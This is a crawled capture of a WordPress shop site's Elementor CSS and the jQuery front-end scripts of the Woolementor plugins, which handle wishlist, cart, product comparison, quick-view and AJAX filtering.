.elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-icon{width:0px;}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-icon i{font-size:0px;}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-text, .elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-text a{color:#ffffff;}.elementor-11464 .elementor-element.elementor-element-ccc5322 .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-11464 .elementor-element.elementor-element-c39c457 > .elementor-container{max-width:750px;}.elementor-11464 .elementor-element.elementor-element-c39c457{margin-top:-120px;margin-bottom:100px;}.elementor-11464 .elementor-element.elementor-element-49e5f911 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11464 .elementor-element.elementor-element-49e5f911 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11464 .elementor-element.elementor-element-24628325 img{border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11464 .elementor-element.elementor-element-46cd0833{--spacer-size:50px;}.elementor-11464 .elementor-element.elementor-element-12e8c3f{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-11464 .elementor-element.elementor-element-12e8c3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11464 .elementor-element.elementor-element-2a688e5a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11464 .elementor-element.elementor-element-2a688e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11464 .elementor-element.elementor-element-2db99866 .elementor-heading-title{color:#00ADBB;font-family:"Varela Round", Sans-serif;font-size:20px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-11464 .elementor-element.elementor-element-2bec91e7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11464 .elementor-element.elementor-element-6c3c322b{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11464 .elementor-element.elementor-element-6c3c322b .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11464 .elementor-element.elementor-element-6c3c322b .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11464 .elementor-element.elementor-element-6c3c322b .elementor-share-btn:hover{--e-share-buttons-secondary-color:#00ADBB;}.elementor-11464 .elementor-element.elementor-element-2364ae14{--spacer-size:50px;}.elementor-11464 .elementor-element.elementor-element-2e9f5844{text-align:left;color:#666666;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}@media(max-width:1024px){.elementor-11464 .elementor-element.elementor-element-12e85867 > .elementor-container{min-height:650px;}.elementor-11464 .elementor-element.elementor-element-12e85867 > .elementor-shape-bottom svg{height:195px;}.elementor-11464 .elementor-element.elementor-element-12e85867{padding:0% 5% 0% 5%;}.elementor-11464 .elementor-element.elementor-element-6f463364 .elementor-heading-title{font-size:40px;}.elementor-11464 .elementor-element.elementor-element-c39c457{padding:0px 30px 0px 30px;}.elementor-11464 .elementor-element.elementor-element-2db99866 .elementor-heading-title{font-size:24px;} .elementor-11464 .elementor-element.elementor-element-6c3c322b{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11464 .elementor-element.elementor-element-12e85867 > .elementor-container{min-height:500px;}.elementor-11464 .elementor-element.elementor-element-12e85867{padding:10% 5% 0% 5%;}.elementor-11464 .elementor-element.elementor-element-609b2ba9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11464 .elementor-element.elementor-element-6f463364{text-align:center;}.elementor-11464 .elementor-element.elementor-element-6f463364 .elementor-heading-title{font-size:30px;}.elementor-11464 .elementor-element.elementor-element-c39c457{padding:20px 20px 0px 20px;}.elementor-11464 .elementor-element.elementor-element-24628325{text-align:center;}.elementor-11464 .elementor-element.elementor-element-2db99866{text-align:center;}.elementor-11464 .elementor-element.elementor-element-2db99866 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11464 .elementor-element.elementor-element-6c3c322b{--alignment:center;} .elementor-11464 .elementor-element.elementor-element-6c3c322b{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}

--- FILE ---
content_type: text/css
request_url: https://newsteticusa.com/wp-content/uploads/elementor/css/post-10978.css?ver=1746732070
body_size: 100
content:
.elementor-10978 .elementor-element.elementor-element-bfb563a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-eb06329 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10978 .elementor-element.elementor-element-eb06329 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10978 .elementor-element.elementor-element-eb06329 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-1cdf3e9 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-10978 .elementor-element.elementor-element-1cdf3e9 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-10978 .elementor-element.elementor-element-1cdf3e9 .elementor-button{font-size:30px;border-radius:104px 104px 104px 104px;padding:15px 15px 15px 15px;}.elementor-10978 .elementor-element.elementor-element-1cdf3e9 .elementor-button:hover, .elementor-10978 .elementor-element.elementor-element-1cdf3e9 .elementor-button:focus{background-color:#389344;}.elementor-10978 .elementor-element.elementor-element-1cdf3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-1cdf3e9{width:auto;max-width:auto;bottom:11px;}body:not(.rtl) .elementor-10978 .elementor-element.elementor-element-1cdf3e9{right:10px;}body.rtl .elementor-10978 .elementor-element.elementor-element-1cdf3e9{left:10px;}@media(max-width:1024px){.elementor-10978 .elementor-element.elementor-element-1cdf3e9 .elementor-button{font-size:30px;padding:10px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-1cdf3e9{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-10978 .elementor-element.elementor-element-1cdf3e9 .elementor-button{font-size:25px;padding:15px 15px 15px 15px;}.elementor-10978 .elementor-element.elementor-element-1cdf3e9{width:auto;max-width:auto;}}

--- FILE ---
content_type: text/css
request_url: https://newsteticusa.com/wp-content/uploads/elementor/css/post-10647.css?ver=1762959242
body_size: 440
content:
.elementor-10647 .elementor-element.elementor-element-2c7c9a3 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10647 .elementor-element.elementor-element-2c7c9a3:not(.elementor-motion-effects-element-type-background), .elementor-10647 .elementor-element.elementor-element-2c7c9a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-10647 .elementor-element.elementor-element-2c7c9a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-10647 .elementor-element.elementor-element-2c7c9a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10647 .elementor-element.elementor-element-920e433 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10647 .elementor-element.elementor-element-920e433 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10647 .elementor-element.elementor-element-c783a85 img{width:100%;height:71px;}.elementor-10647 .elementor-element.elementor-element-9717876{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-10647 .elementor-element.elementor-element-9717876 .elementor-widget-container{text-align:center;}.elementor-10647 .elementor-element.elementor-element-9717876 .elementor-social-icon{background-color:#F1F1F1;}.elementor-10647 .elementor-element.elementor-element-9717876 .elementor-social-icon i{color:#00ADBB;}.elementor-10647 .elementor-element.elementor-element-9717876 .elementor-social-icon svg{fill:#00ADBB;}.elementor-10647 .elementor-element.elementor-element-9717876 .elementor-social-icon:hover{background-color:#BFBFBF;}.elementor-10647 .elementor-element.elementor-element-db60684.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-10647 .elementor-element.elementor-element-db60684 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10647 .elementor-element.elementor-element-db60684 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10647 .elementor-element.elementor-element-bc016dc{text-align:center;}.elementor-10647 .elementor-element.elementor-element-bc016dc .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-10647 .elementor-element.elementor-element-36f478f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;width:initial;max-width:initial;}.elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-icon{padding-right:10px;}.elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-10647 .elementor-element.elementor-element-36f478f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}

--- FILE ---
content_type: application/javascript
request_url: https://newsteticusa.com/wp-content/plugins/woolementor/assets/js/front.js?ver=3.13
body_size: 415
content:
let codesigner_modal = ( show = true ) => {
	if(show) {
		jQuery('#codesigner-modal').show();
	}
	else {
		jQuery('#codesigner-modal').hide();
	}
}

jQuery(function($){
	// add to wishlist
	$(document).on( "click", ".ajax_add_to_wish", function(e) {
		e.preventDefault();
		var $this = $(this);
		var $product_id = $this.data('product_id');
		
		$.ajax({
			url: CODESIGNER.ajaxurl,
			data: { 'action' : 'add-to-wish', _wpnonce : CODESIGNER._wpnonce, product_id : $product_id },
			type: 'POST',
			dataType: 'JSON',
			success: function( resp ) {
				if(resp.action=='added') {
					$this.addClass('fav-item')
				}
				else {
					$this.removeClass('fav-item')
				}
			},
			error: function( resp ) {
				console.log(resp)
			}
		})
	});

	// remove from wishlist
	$(document).on( "click", ".ajax_remove_from_wish", function(e) {
		e.preventDefault();
		var $this = $(this);
		var $product_id = $this.data('product_id');
		
		$.ajax({
			url: CODESIGNER.ajaxurl,
			data: { 'action' : 'add-to-wish', _wpnonce : CODESIGNER._nonce, product_id : $product_id },
			type: 'POST',
			dataType: 'JSON',
			success: function( resp ) {
				if(resp.action=='removed') {
					$this.closest('tr').remove()
				}
			},
			error: function( resp ) {
				console.log(resp)
			}
		});
	});

	// multiple-product-add-to-cart
	$('.multiple-product-add-to-cart').on('submit',function(e){
		e.preventDefault();
		var $formData = $( this ).serializeArray();
		$.ajax({
			url: CODESIGNER.ajaxurl,
			data: $formData,
			type: 'POST',
			dataType: 'JSON',
			success: function( resp ) {
				if ( resp.status == 1 ) {
					$('.multiselect-view-cart').show()
				}
			},
			error: function( resp ) {
				console.log(resp)
			}
		});
	});

	$('.wl-product-comparison-button').on('click',function(e) {
		// e.preventDefault();
		var compare_btn = $(this);
		var product_id 	= compare_btn.data('product');
		var action 		= compare_btn.data('action');
		var redir_url 	= compare_btn.data('url');

		compare_btn.attr('disabled',true);

		$.ajax({
			url: CODESIGNER.ajaxurl,
			data: { 'action' : 'add-to-compare', _wpnonce : CODESIGNER._nonce, product_id : product_id },
			type: 'POST',
			dataType: 'JSON',
			success: function( resp ) {
				// console.log(resp)
				if(resp.status == 1){
					compare_btn.html('<a href='+redir_url+'>'+resp.btn_text+'</a>');
				}
				if (action == 'redirect') {
					window.location.href=redir_url;
				}
				compare_btn.attr('disabled',false);
			},
			error: function( resp ) {
				console.log(resp)
				compare_btn.attr('disabled',false);
			}
		})
	});
	
	$('.wl-pct-product-remove').on('click',function(e) {
		e.preventDefault();
		var compare_btn = $(this);
		var product_id 	= compare_btn.data('product');

		compare_btn.attr('disabled',true);

		$.ajax({
			url: CODESIGNER.ajaxurl,
			data: { 'action' : 'remove-from-compare', _wpnonce : CODESIGNER._nonce, product_id : product_id },
			type: 'POST',
			dataType: 'JSON',
			success: function( resp ) {
				console.log(resp)
				if(resp.status == 1){
					window.location.href=window.location.pathname;
				}
				compare_btn.attr('disabled',false);
			},
			error: function( resp ) {
				console.log(resp)
				compare_btn.attr('disabled',false);
			}
		})
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://newsteticusa.com/wp-content/plugins/woolementor-pro/assets/js/front.js?ver=3.12
body_size: 327
content:
jQuery(function($){
	$(document).on("click",".wcd-quick-view-wrap button",function(e){
		e.preventDefault();

		$('.wcd-quick-view-modal-wrapper').hide();
		$('.wcd-quick-view-loader').show();
		$('.wcd-loader-wrapper').show();

		var product_id 	= $(this).data('product_id');
		var template_id = $(this).data('template_id');

		$.ajax({
			url: CODESIGNER_PRO.ajaxurl,
			data: { 'action':'quick-view', 'product_id' : product_id, 'template_id' : template_id, '_nonce' : CODESIGNER_PRO._nonce },
			type: 'POST',
			dataType: 'JSON',
			success: function(resp){
				$('.wcd-quick-view-loader').hide();
				$('.wcd-loader-wrapper').hide();
				$('.wcd-quick-view-modal').addClass('is-visible');
				$('.wcd-quick-view-modal').show();
				$('.wcd-quick-view-modal-wrapper').show();
				$('.wcd-quick-view-modal-heading').html( resp.title );
				$('.wcd-quick-view-modal-content').html( resp.html );
			}
		});
	});

	$('.wcd-quick-view-modal-close').on( 'click', function () {
		$('.wcd-quick-view-modal').removeClass('is-visible');
	} );

	$(document).on("click",".wl-filter-clear-btn",function(e) {
		e.preventDefault();
		$('.wl-ajax-filter-form input[name="paged"]').val('');
		$('.wl-ajax-filter-form').trigger('reset').submit();
	} );

	$('.wl-ajax-filter-form').submit(function(e){
		e.preventDefault()

		$('.wcd-loader-wrapper').show();

		var $form 		= $(this);
		var $data 		= $form.serializeArray();
		var widget_id 	= $(this).find('input[name="widget_id"]').val();
		var settings 	= $('.wl-shop.wl-' + widget_id).data('settings');

		$data.push( { name : 'settings', value:settings } );

		$.ajax({
			url: CODESIGNER.ajaxurl,
			data: $data,
			type: 'POST',
			dataType: 'JSON',
			success: function(resp) {
				if( resp.status == 1 ) {
					$('.wl-shop.wl-' + widget_id ).html( resp.html );
					$('.wcd-loader-wrapper').hide();
				}
			}
		})
	})

	$(document).on("click",".wl-ajax-filter-pagination .page-numbers",function(e) {
		e.preventDefault();
		var link = $(this).attr('href');
		$('.wl-ajax-filter-form').append('<input type="hidden" name="paged" value="'+ link +'" />').submit();
	} );
})